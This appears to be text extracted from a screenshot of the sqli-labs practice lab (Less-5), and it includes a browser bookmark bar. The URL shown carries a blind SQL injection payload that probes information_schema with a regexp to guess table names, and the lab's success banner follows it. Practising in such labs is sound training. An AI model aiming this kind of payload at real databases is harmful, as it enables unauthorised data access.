 192.168.176.133/sqli-labs-master/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name = 'users' and table_name regexp '^us[a-z]' limit 0,1)--+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5